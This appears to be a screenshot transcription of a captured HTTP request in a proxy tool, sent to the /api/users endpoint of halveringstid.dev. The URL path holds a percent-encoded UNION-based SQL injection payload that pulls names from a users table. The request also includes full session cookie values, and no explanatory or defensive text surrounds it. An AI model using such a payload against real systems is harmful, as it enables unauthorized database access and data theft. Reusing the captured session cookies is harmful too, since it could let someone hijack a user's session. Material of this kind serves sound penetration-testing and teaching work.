 Request
Raw Params Headers Hex
GET
/api/users/%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%6e%75%6c%6c%2c%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61
%6d%65%29%20%66%72%6f%6d%20%75%73%65%72%73%2d%2d HTTP/1.1
Host: halveringstid.dev
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://halveringstid.dev/admin/
content-type: application/json
origin: https://halveringstid.dev
Cookie: __cfduid=de0ac5cf0504a6df71881a1aab58fbcd61555760069;
ARRAffinity=4e52af4c4294505bcd64b856d2562d0ed90a82b09015b5218891a13fc4af065e;
.Halveringstid.Session=CfDJ8KJW5Tln551Jt1rS%2Fk0PSYF9jWlvnzD%2BkYCZyDCH2CweiMjk9yzZ7hEUnkKgDwnxXU7lguqw6xpCrQZn6hH7Mxb65Rc
zFIbfOjEG5EqIbaSwLfiiBhe0NsP8QCaqgwoW6lXsdGCPuK4543nV7g3Jv5Ol7DXAN27B0h5sbHTlV1n0
Connection: close